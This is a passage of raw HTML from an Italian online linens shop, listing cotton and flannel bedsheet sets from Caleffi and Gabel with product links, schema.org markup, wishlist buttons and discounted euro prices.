itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html"><meta itemprop="sku" content="parent-HA1082"><meta itemprop="mpn" content="parent-HA1082" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32012-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '535', false, 1); return false;" data-id-product="535" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato" itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - prato</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="19.35" /><span class="price special-price">€ 19,35</span><span class="old price">€ 23,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/535-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-prato.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html"><meta itemprop="sku" content="parent-HA1084"><meta itemprop="mpn" content="parent-HA1084" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32018-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '536', false, 1); return false;" data-id-product="536" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - spazio.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="19.35" /><span class="price special-price">€ 19,35</span><span class="old price">€ 23,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/536-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-spazio.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html"><meta itemprop="sku" content="parent-HA1094"><meta itemprop="mpn" content="parent-HA1094" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32020-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '537', false, 1); return false;" data-id-product="537" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone" itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - milestone</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="51.3" /><span class="price special-price">€ 51,30</span><span class="old price">€ 61,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/537-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-milestone.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html"><meta itemprop="sku" content="parent-HA1095"><meta itemprop="mpn" content="parent-HA1095" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32022-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '538', false, 1); return false;" data-id-product="538" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire" itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federe - empire</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="51.3" /><span class="price special-price">€ 51,30</span><span class="old price">€ 61,65</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/538-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federe-empire.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html"><meta itemprop="sku" content="parent-HA1098"><meta itemprop="mpn" content="parent-HA1098" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html" class="lnk_img product-image" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/39485-large_default/completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.jpg" alt="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '539', false, 1); return false;" data-id-product="539" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images" itemprop="url"> <span itemprop="name">Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - images</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="54.9" /><span class="price special-price">€ 54,90</span><span class="old price">€ 65,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/539-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-images.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html"><meta itemprop="sku" content="parent-HA1099"><meta itemprop="mpn" content="parent-HA1099" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html" class="lnk_img product-image" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32026-large_default/completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.jpg" alt="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '540', false, 1); return false;" data-id-product="540" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always" itemprop="url"> <span itemprop="name">Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - always</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="54.9" /><span class="price special-price">€ 54,90</span><span class="old price">€ 65,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/540-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-always.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html"><meta itemprop="sku" content="parent-HA1109"><meta itemprop="mpn" content="parent-HA1109" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html" class="lnk_img product-image" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32031-large_default/completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.jpg" alt="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '541', false, 1); return false;" data-id-product="541" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html" title="Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise" itemprop="url"> <span itemprop="name">Completo lenzuola in flanella stampato composto da sopra + sotto con angoli + 2 federe - paradise</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="54.9" /><span class="price special-price">€ 54,90</span><span class="old price">€ 65,70</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/541-completo-lenzuola-in-flanella-stampato-composto-da-sopra-sotto-con-angoli-2-federe-paradise.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html"><meta itemprop="sku" content="parent-MA0079"><meta itemprop="mpn" content="parent-MA0079" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html" class="lnk_img product-image" title="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32036-large_default/completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.jpg" alt="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '545', false, 1); return false;" data-id-product="545" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html" title="Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends" itemprop="url"> <span itemprop="name">Completo lenzuola composto da sopra + sotto con angoli + 1 federa - little friends</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.05" /><span class="price special-price">€ 22,05</span><span class="old price">€ 26,10</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/545-completo-lenzuola-composto-da-sopra-sotto-con-angoli-1-federa-little-friends.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html"><meta itemprop="sku" content="parent-HA1044"><meta itemprop="mpn" content="parent-HA1044" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32095-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '597', false, 1); return false;" data-id-product="597" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - smith.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="23.4" /><span class="price special-price">€ 23,40</span><span class="old price">€ 27,90</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/597-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-smith.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html"><meta itemprop="sku" content="parent-HA1047"><meta itemprop="mpn" content="parent-HA1047" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32097-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '598', false, 1); return false;" data-id-product="598" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + federa - laguna.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html"><meta itemprop="priceValidUntil" content="2026-01-27"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="23.4" /><span class="price special-price">€ 23,40</span><span class="old price">€ 27,90</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/598-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-federa-laguna.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html"><meta itemprop="sku" content="parent-HA1049"><meta itemprop="mpn" content="parent-HA1049" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html" class="lnk_img product-image" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32098-large_default/completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.jpg" alt="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '599', false, 1); return false;" data-id-product="599" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/completi-lenzuola/599-completo-lenzuola-in-100-cotone-stampato-composto-da-sopra-sotto-con-angoli-2-federe-perlage.html" title="Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage." itemprop="url"> <span itemprop="name">Completo lenzuola in 100% cotone stampato composto da sopra + sotto con angoli + 2 federe - perlage.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" 